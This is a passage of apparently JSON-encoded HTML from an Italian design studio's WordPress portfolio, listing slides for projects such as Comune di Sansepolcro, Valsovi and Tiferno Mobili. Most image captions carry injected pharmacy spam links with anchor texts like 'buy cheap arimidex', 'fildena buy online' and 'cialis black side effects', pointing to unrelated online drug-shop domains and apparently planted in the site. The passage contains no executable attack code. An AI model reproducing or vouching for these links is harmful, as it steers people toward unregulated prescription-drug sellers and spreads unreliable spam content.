project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2016.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_mockup_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2015.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/brochure_mockup_web-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Cataloghi.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-AI-2015-16-Zoom.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-AI-2015-16.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/cartello_vetrina_2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2018.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/eco01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/cartello_vetrina_3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/cartello_vetrina_1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/mirage\/","",[23,17,132,19],157],["Comune di Sansepolcro","<p>Advertising, Poster, Brochure<\/p>\n","","Comune di Sansepolcro","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-07.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Brochure.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-06.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Poster.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Cartellone.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/comune-di-sansepolcro\/","",[23,17,19],6534],["Valsovi","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Valsovi","","Graphic design, Identity, Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-totem_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/valsovi\/","",[23,17,132,19],6567],["Tiferno Mobili","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Tiferno Mobili","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno7.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno8.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_12.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno12.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/uptown.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno9.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_13.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno10.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno13.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno11.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno10.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/tiferno-mobili\/","",[23,17,132,19],5067],["Photo","<p>Fotografia Industriale<\/p>\n","","","","","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black avis<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Immagini-Donna-001_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Modamobili.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/GrigioFumo05-ok.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/RossoMarte+BrunodiPrussia01.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" 